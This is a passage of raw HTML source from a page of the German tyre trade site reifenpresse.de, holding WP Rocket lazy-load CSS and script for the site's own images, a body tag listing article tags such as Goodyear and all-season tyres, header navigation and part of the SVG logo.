url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}.sort-param .sort-param-asc{--wpr-bg-0d86abda-644f-463d-b575-eceb7c5bbf9f: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/arrow_up_down.png');}div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-9ead67a9-2556-4bb4-9d4a-698536b51a89: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div .star-rating span,
div #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-52f52711-028a-4366-a259-3b88b7154665: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span{--wpr-bg-7fc1ee93-9717-4382-863d-72ae47929612: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top div p.stars span a:hover,
#top div p.stars span a:focus{--wpr-bg-211e6b08-66f3-4570-8d57-a89183d9ddbb: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}div  .woocommerce-tabs .star-rating{--wpr-bg-a4984cb4-2b86-4fd3-8ab8-0411cd87826b: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}#top  .woocommerce-tabs div .star-rating span{--wpr-bg-3551bde2-a573-475c-b5e4-e3828708f291: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/star.png');}.widget_product_categories li a{--wpr-bg-1e17cc62-7a0b-47de-9dbf-f69b9b97baef: url('https://reifenpresse.de/wp-content/themes/enfold/config-woocommerce/images/bullet_grey.png');}#top div .quantity input.plus,
#top div .quantity input.minus{--wpr-bg-b20ddff4-5ba3-4458-ae6d-d2a4161bf405: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}.sort-param > li > span,
.sort-param > li > a{--wpr-bg-0cbbd349-242e-49ff-9b0f-1c713401217a: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/bg-button.png');}[id^="pmpro_paypal"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-3c672e8c-b9b3-4988-b8b6-6d491da6a010: url('https://reifenpresse.de/wp-content/plugins/paid-memberships-pro/images/paypal-color.svg');}.chosen-container-single .chosen-single abbr{--wpr-bg-acf0f4c2-b7b6-47f7-8638-6fd4ffe726f6: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-single div b{--wpr-bg-80813de2-4234-49ab-9035-ab83033b3d70: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-single .chosen-search input[type=text]{--wpr-bg-9657e679-3cf5-43e8-98b4-3060481c9677: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-e614e589-1063-424c-b488-3d8dafec7b15: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-rtl .chosen-search input[type=text]{--wpr-bg-6b604773-9844-4fac-8d41-a29a846ffda7: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite.png');}.chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-9a0d8808-2202-4294-bc9d-66d9ff230a86: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/css/chosen-sprite@2x.png');}.ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-b74be412-1b10-4280-bcea-c96f2c8d3884: url('https://reifenpresse.de/wp-content/plugins/search-filter-pro/public/assets/img/ui-icons_ffffff_256x240.png');}.avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-1514c263-8335-4f83-bb82-f91f403c0ccf: url('https://reifenpresse.de/wp-content/themes/enfold/images/layout/fake_facebook.jpg');}.wc-gzd-nutri-score-value-a{--wpr-bg-b762cb57-c3d2-4026-be8e-b09341d99f59: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-a.svg');}.wc-gzd-nutri-score-value-b{--wpr-bg-75f4ddd7-0dfb-4397-93d5-e088d44c6c98: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-b.svg');}.wc-gzd-nutri-score-value-c{--wpr-bg-05de0bb1-bf4f-4c14-83a5-31decbdb82f8: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-c.svg');}.wc-gzd-nutri-score-value-d{--wpr-bg-534d0595-8583-4df2-8ad4-ca35e5fd2c38: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-d.svg');}.wc-gzd-nutri-score-value-e{--wpr-bg-1b5aa7c2-58cd-4e8a-987f-7fd6ab118ab2: url('https://reifenpresse.de/wp-content/plugins/woocommerce-germanized/assets/images/nutri-score-e.svg');}.rll-youtube-player .play{--wpr-bg-b95a5122-59f4-439f-93d7-e04944b6b85a: url('https://reifenpresse.de/wp-content/plugins/wp-rocket/assets/img/youtube.png');}</style>
</noscript>
<script type="application/javascript">const rocket_pairs = [{"selector":".ajax_load_inner","style":".ajax_load_inner{--wpr-bg-39aa54b5-7409-476e-ac77-4b2cff783f60: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif');}","hash":"39aa54b5-7409-476e-ac77-4b2cff783f60","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/loading.gif"},{"selector":".star-rating","style":".star-rating{--wpr-bg-aaab038a-0e07-4755-8072-223513b9c8b2: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"aaab038a-0e07-4755-8072-223513b9c8b2","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".star-rating span","style":".star-rating span{--wpr-bg-095e116b-c47d-46f5-85dd-e12bf80ee9e0: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"095e116b-c47d-46f5-85dd-e12bf80ee9e0","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span","style":"p.stars span{--wpr-bg-9090e361-0c5b-4957-babc-38afbf3d05d5: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"9090e361-0c5b-4957-babc-38afbf3d05d5","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a","style":"p.stars span a:hover,p.stars span a:focus{--wpr-bg-73071e45-8988-4ee1-bea8-2ae0df1c2969: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"73071e45-8988-4ee1-bea8-2ae0df1c2969","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"p.stars span a.active","style":"p.stars span a.active{--wpr-bg-0c81c6ac-1d5b-40eb-b8ae-29d1254feb36: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"0c81c6ac-1d5b-40eb-b8ae-29d1254feb36","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"a.remove","style":"a.remove{--wpr-bg-9a6288b0-3255-4c20-aa62-44fc3d59a3e8: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"9a6288b0-3255-4c20-aa62-44fc3d59a3e8","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".cart-loading","style":".cart-loading{--wpr-bg-aab31abd-8bfd-4ed7-930b-cc16059b0ead: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif');}","hash":"aab31abd-8bfd-4ed7-930b-cc16059b0ead","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/loading-light.gif"},{"selector":"#top .added-to-cart-check .cart-loading","style":"#top .added-to-cart-check .cart-loading{--wpr-bg-110b7f14-fe39-496d-8b6d-f6af18e981a1: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png');}","hash":"110b7f14-fe39-496d-8b6d-f6af18e981a1","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/icons-shop-added.png"},{"selector":"div a.remove","style":"div a.remove{--wpr-bg-3fe2a177-7280-4a32-a620-e5d5c3f6409c: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png');}","hash":"3fe2a177-7280-4a32-a620-e5d5c3f6409c","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/remove.png"},{"selector":".sort-param > li > span","style":".sort-param > li > span{--wpr-bg-5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png');}","hash":"5c2e6ca7-3eb2-4c1a-99a5-6f01d3dff57c","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_down.png"},{"selector":".sort-param > li > a","style":".sort-param > li > a{--wpr-bg-5f939603-ba0b-45a6-8ec9-9b59dbce7bc9: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"5f939603-ba0b-45a6-8ec9-9b59dbce7bc9","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":".sort-param .sort-param-asc","style":".sort-param .sort-param-asc{--wpr-bg-0d86abda-644f-463d-b575-eceb7c5bbf9f: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png');}","hash":"0d86abda-644f-463d-b575-eceb7c5bbf9f","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/arrow_up_down.png"},{"selector":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating","style":"div .star-rating, div #reviews #comments ol.commentlist li .comment-text .star-rating{--wpr-bg-9ead67a9-2556-4bb4-9d4a-698536b51a89: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"9ead67a9-2556-4bb4-9d4a-698536b51a89","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span","style":"#top div .star-rating span,\ndiv #reviews #comments ol.commentlist li .comment-text .star-rating span{--wpr-bg-52f52711-028a-4366-a259-3b88b7154665: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"52f52711-028a-4366-a259-3b88b7154665","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span","style":"#top div p.stars span{--wpr-bg-7fc1ee93-9717-4382-863d-72ae47929612: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"7fc1ee93-9717-4382-863d-72ae47929612","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top div p.stars span a,\n#top div p.stars span a","style":"#top div p.stars span a:hover,\n#top div p.stars span a:focus{--wpr-bg-211e6b08-66f3-4570-8d57-a89183d9ddbb: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"211e6b08-66f3-4570-8d57-a89183d9ddbb","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"div  .woocommerce-tabs .star-rating","style":"div  .woocommerce-tabs .star-rating{--wpr-bg-a4984cb4-2b86-4fd3-8ab8-0411cd87826b: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"a4984cb4-2b86-4fd3-8ab8-0411cd87826b","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":"#top  .woocommerce-tabs div .star-rating span","style":"#top  .woocommerce-tabs div .star-rating span{--wpr-bg-3551bde2-a573-475c-b5e4-e3828708f291: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png');}","hash":"3551bde2-a573-475c-b5e4-e3828708f291","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/star.png"},{"selector":".widget_product_categories li a","style":".widget_product_categories li a{--wpr-bg-1e17cc62-7a0b-47de-9dbf-f69b9b97baef: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png');}","hash":"1e17cc62-7a0b-47de-9dbf-f69b9b97baef","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/config-woocommerce\/images\/bullet_grey.png"},{"selector":"#top div .quantity input.plus,\n#top div .quantity input.minus","style":"#top div .quantity input.plus,\n#top div .quantity input.minus{--wpr-bg-b20ddff4-5ba3-4458-ae6d-d2a4161bf405: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"b20ddff4-5ba3-4458-ae6d-d2a4161bf405","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":".sort-param > li > span,\n.sort-param > li > a","style":".sort-param > li > span,\n.sort-param > li > a{--wpr-bg-0cbbd349-242e-49ff-9b0f-1c713401217a: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png');}","hash":"0cbbd349-242e-49ff-9b0f-1c713401217a","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/bg-button.png"},{"selector":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image","style":"[id^=\"pmpro_paypal\"] .pmpro_btn-submit-checkout-paypal-image{--wpr-bg-3c672e8c-b9b3-4988-b8b6-6d491da6a010: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg');}","hash":"3c672e8c-b9b3-4988-b8b6-6d491da6a010","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/paid-memberships-pro\/images\/paypal-color.svg"},{"selector":".chosen-container-single .chosen-single abbr","style":".chosen-container-single .chosen-single abbr{--wpr-bg-acf0f4c2-b7b6-47f7-8638-6fd4ffe726f6: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"acf0f4c2-b7b6-47f7-8638-6fd4ffe726f6","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-single div b","style":".chosen-container-single .chosen-single div b{--wpr-bg-80813de2-4234-49ab-9035-ab83033b3d70: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"80813de2-4234-49ab-9035-ab83033b3d70","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-single .chosen-search input[type=text]","style":".chosen-container-single .chosen-search input[type=text]{--wpr-bg-9657e679-3cf5-43e8-98b4-3060481c9677: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"9657e679-3cf5-43e8-98b4-3060481c9677","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close","style":".chosen-container-multi .chosen-choices li.search-choice .search-choice-close{--wpr-bg-e614e589-1063-424c-b488-3d8dafec7b15: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"e614e589-1063-424c-b488-3d8dafec7b15","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-rtl .chosen-search input[type=text]","style":".chosen-rtl .chosen-search input[type=text]{--wpr-bg-6b604773-9844-4fac-8d41-a29a846ffda7: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png');}","hash":"6b604773-9844-4fac-8d41-a29a846ffda7","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite.png"},{"selector":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]","style":".chosen-container .chosen-results-scroll-down span,.chosen-container .chosen-results-scroll-up span,.chosen-container-multi .chosen-choices .search-choice .search-choice-close,.chosen-container-single .chosen-search input[type=text],.chosen-container-single .chosen-single abbr,.chosen-container-single .chosen-single div b,.chosen-rtl .chosen-search input[type=text]{--wpr-bg-9a0d8808-2202-4294-bc9d-66d9ff230a86: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png');}","hash":"9a0d8808-2202-4294-bc9d-66d9ff230a86","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/css\/chosen-sprite@2x.png"},{"selector":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span","style":".ll-skin-melon .ui-datepicker .ui-datepicker-next span,.ll-skin-melon .ui-datepicker .ui-datepicker-prev span{--wpr-bg-b74be412-1b10-4280-bcea-c96f2c8d3884: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png');}","hash":"b74be412-1b10-4280-bcea-c96f2c8d3884","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/search-filter-pro\/public\/assets\/img\/ui-icons_ffffff_256x240.png"},{"selector":".avia_fb_likebox .av_facebook_widget_imagebar","style":".avia_fb_likebox .av_facebook_widget_imagebar{--wpr-bg-1514c263-8335-4f83-bb82-f91f403c0ccf: url('https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg');}","hash":"1514c263-8335-4f83-bb82-f91f403c0ccf","url":"https:\/\/reifenpresse.de\/wp-content\/themes\/enfold\/images\/layout\/fake_facebook.jpg"},{"selector":".wc-gzd-nutri-score-value-a","style":".wc-gzd-nutri-score-value-a{--wpr-bg-b762cb57-c3d2-4026-be8e-b09341d99f59: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg');}","hash":"b762cb57-c3d2-4026-be8e-b09341d99f59","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-a.svg"},{"selector":".wc-gzd-nutri-score-value-b","style":".wc-gzd-nutri-score-value-b{--wpr-bg-75f4ddd7-0dfb-4397-93d5-e088d44c6c98: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg');}","hash":"75f4ddd7-0dfb-4397-93d5-e088d44c6c98","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-b.svg"},{"selector":".wc-gzd-nutri-score-value-c","style":".wc-gzd-nutri-score-value-c{--wpr-bg-05de0bb1-bf4f-4c14-83a5-31decbdb82f8: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg');}","hash":"05de0bb1-bf4f-4c14-83a5-31decbdb82f8","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-c.svg"},{"selector":".wc-gzd-nutri-score-value-d","style":".wc-gzd-nutri-score-value-d{--wpr-bg-534d0595-8583-4df2-8ad4-ca35e5fd2c38: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg');}","hash":"534d0595-8583-4df2-8ad4-ca35e5fd2c38","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-d.svg"},{"selector":".wc-gzd-nutri-score-value-e","style":".wc-gzd-nutri-score-value-e{--wpr-bg-1b5aa7c2-58cd-4e8a-987f-7fd6ab118ab2: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg');}","hash":"1b5aa7c2-58cd-4e8a-987f-7fd6ab118ab2","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/woocommerce-germanized\/assets\/images\/nutri-score-e.svg"},{"selector":".rll-youtube-player .play","style":".rll-youtube-player .play{--wpr-bg-b95a5122-59f4-439f-93d7-e04944b6b85a: url('https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png');}","hash":"b95a5122-59f4-439f-93d7-e04944b6b85a","url":"https:\/\/reifenpresse.de\/wp-content\/plugins\/wp-rocket\/assets\/img\/youtube.png"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="WP Rocket 3.20.3" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preconnect_external_domains wpr_automatic_lazy_rendering wpr_preload_links wpr_host_fonts_locally wpr_desktop" /></head>










<body id="top" class="pmpro-variation_1 wp-singular post-template-default single single-post postid-214108 single-format-standard wp-theme-enfold wp-child-theme-enfold-child boxed no_sidebar_border rtl_columns av-curtain-numeric pt-sans-latin-custom pt-sans-latin open-sans-latin-custom open-sans-latin  theme-enfold pmpro-body-level-required pmpro-body-level-3 pmpro-body-level-6 pmpro-body-level-10 woocommerce-no-js post-type-post category-markt category-produkte post_tag-awards_und_auszeichnungen post_tag-bremsen post_tag-ersatzgeschaeft post_tag-erstausruestung post_tag-europa post_tag-ganzjahresreifen post_tag-archiv-goodyear post_tag-laufflaeche post_tag-marketing post_tag-mike-rytokoski post_tag-pkw-reifen post_tag-reifentest post_tag-suv post_tag-suv-reifen post_tag-featured post_tag-archiv-volkswagen avia-responsive-images-support responsive-images-lightbox-support avia-woocommerce-30 wpbdp-with-button-styles aa-prefix-reife- aa-disabled-bots" itemscope="itemscope" itemtype="https://schema.org/WebPage" >

	<div id="a078e89c1-5989-416a-a4b0-f56a3e87a2fb" consent-skip-blocker="1" class="" data-bg="background-color: rgba(0, 0, 0, 0.380);" style="background-color: rgba(0, 0, 0, 0.380); -moz-backdrop-filter:blur(2px);-o-backdrop-filter:blur(2px);-webkit-backdrop-filter:blur(2px);backdrop-filter:blur(2px); position:fixed;top:0;left:0;right:0;bottom:0;z-index:999999;pointer-events:all;display:none;filter:none;max-width:100vw;max-height:100vh;transform:translateZ(0);" ></div>	<!-- Neu – In der original header.php Zeile 246 bis 257 ersetzen mit diesem Code -->
<div  id="cc2ddf4be72334158cc0a69c380c0772b" class="background-mobil background-top"></div>
	<div id='wrap_all'>
	<div  id="en-banner-links" class="side-column background-left"></div>
	<div  id="en-banner-rechts" class="side-column background-right"></div>



	<div id='main' class='all_colors' data-scroll-offset='0'>

		
<header id='header' class='all_colors header_color light_bg_color  av_header_top av_logo_left av_bottom_nav_header av_menu_left av_large av_header_sticky_disabled av_header_shrinking_disabled av_header_stretch av_mobile_menu_tablet av_header_searchicon av_header_unstick_top_disabled av_seperator_big_border av_minimal_header' aria-label="Header" data-av_shrink_factor='50' role="banner" itemscope="itemscope" itemtype="https://schema.org/WPHeader" >

		<div id='header_meta' class='container_wrap container_wrap_meta  av_secondary_right av_extra_header_active av_entry_id_214108'>

			      <div class='container'>
			      <nav class='sub_menu'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><ul role="menu" class="menu" id="avia2-menu"><li role="menuitem" id="menu-item-91564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-91564"><a href="/shop">Leser werden</a></li>
<li role="menuitem" id="menu-item-132034" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-132034"><a href="https://reifenpresse.de/mein-konto/">Mein Konto</a></li>
<li role="menuitem" id="menu-item-90515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90515"><a href="https://reifenpresse.de/magazin/newsletter/">Newsletter</a></li>
</ul></nav>			      </div>
		</div>

		<div  id='header_main' class='container_wrap container_wrap_logo'>

        <div class='container av-logo-container'><div class='inner-container'><span class='logo avia-svg-logo'><a href='https://reifenpresse.de/' class='av-contains-svg' aria-label='Reifenpresse-Logo2025-01' title='Reifenpresse-Logo2025-01'><svg role="graphics-document" title="Reifenpresse-Logo2025-01" desc="" alt=""   version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"  width="344.022" height="120" viewBox="0, 0, 344.022, 120" preserveAspectRatio="xMinYMid meet"><path d="M65.14,60.74c.62.14,1.22.28,1.79.43s1.13.33,1.67.55v1.18h-10.73v-1.18c.6-.27,1.17-.47,1.71-.61s1.09-.26,1.63-.37v-24.19c-.71-.14-1.33-.29-1.88-.47-.54-.18-1.04-.36-1.47-.55v-1.18h3.59c1.09,0,2.28-.06,3.58-.16s2.55-.16,3.78-.16c1.34,0,2.58.15,3.74.45,1.16.3,2.16.77,3,1.43s1.51,1.48,1.98,2.49c.47,1.01.71,2.22.71,3.63,0,1.99-.53,3.63-1.57,4.93s-2.48,2.24-4.27,2.82c1.17,1.85,2.39,3.68,3.67,5.51s2.61,3.63,4,5.43l2.22,1.18v1.02h-4.96l-1.55-1.14c-.76-.95-1.45-1.88-2.08-2.79s-1.21-1.84-1.75-2.77-1.05-1.89-1.53-2.85c-.47-.96-.96-1.99-1.45-3.08h-3.85v10.48h0l.02-.03ZM67.92,36.14c-.65,0-1.19,0-1.61.04-.42.03-.81.08-1.16.16v12.11h2.94c1.87,0,3.36-.59,4.47-1.78s1.65-2.76,1.65-4.7-.59-3.47-1.75-4.42c-1.17-.95-2.68-1.42-4.53-1.42h-.01Z" fill="#575756"/><path d="M100.88,60.04c-.22.46-.56.9-1.02,1.31s-.99.76-1.59,1.06-1.25.53-1.96.71-1.43.27-2.16.27c-1.6,0-3.02-.25-4.24-.75s-2.24-1.22-3.06-2.16-1.43-2.06-1.86-3.37c-.42-1.31-.63-2.77-.63-4.4,0-3.48.8-6.13,2.4-7.95s3.88-2.73,6.81-2.73c.95,0,1.89.13,2.82.39.92.26,1.75.69,2.47,1.28.72.6,1.31,1.39,1.75,2.39s.67,2.23.67,3.69c0,.46-.02.93-.06,1.41-.04.47-.12.98-.22,1.53h-12.73c0,1.14.14,2.21.43,3.2s.71,1.86,1.28,2.59c.57.74,1.29,1.31,2.16,1.73s1.89.63,3.06.63c.95,0,1.92-.14,2.9-.41s1.71-.62,2.2-1.06l.57.65h0ZM93.41,43.81c-1.55,0-2.73.52-3.55,1.57s-1.31,2.89-1.47,5.53h8.97c.03-.24.05-.48.06-.71s.02-.45.02-.67c0-1.74-.33-3.13-.98-4.16s-1.67-1.55-3.06-1.55h.01Z" fill="#575756"/><path d="M113.93,62.9h-9.05v-1.02c.41-.22.83-.4,1.27-.55.44-.15.91-.29,1.43-.43v-16.03l-2.69-.33v-1.06c.79-.33,1.64-.61,2.57-.86.92-.24,1.85-.45,2.77-.61h1.02v18.89c.54.14,1.03.28,1.47.43s.84.33,1.22.55v1.02h0ZM106.79,35.57c0-.74.24-1.32.71-1.75s1.11-.65,1.9-.65,1.41.22,1.88.65c.46.44.69,1.02.69,1.75s-.23,1.31-.69,1.73-1.09.63-1.88.63-1.42-.21-1.9-.63c-.47-.42-.71-1-.71-1.73Z" fill="#575756"/><path d="M127.96,32.22c.24,0,.53,0,.86.04.33.03.67.06,1.02.1s.69.09,1.02.16.61.14.86.22c-.08.9-.2,1.73-.35,2.51s-.33,1.48-.55,2.1h-1.02l-1.79-3.51c-.79,0-1.46.08-2.02.24s-1.02.47-1.39.94-.64,1.13-.82,2-.27,2.01-.27,3.43v2.04h4.69v2.12h-4.69v16.29c1.41.16,2.72.49,3.92.98v1.01h-10.28v-1.01c.84-.49,1.74-.81,2.69-.98v-16.29h-3.1v-1.1c.95-.62,1.99-1.08,3.1-1.39v-1.43c0-1.69.21-3.08.61-4.18s.98-1.97,1.71-2.61c.74-.64,1.6-1.08,2.59-1.33.99-.24,2.06-.37,3.2-.37h0v.02Z" fill="#575756"/><path 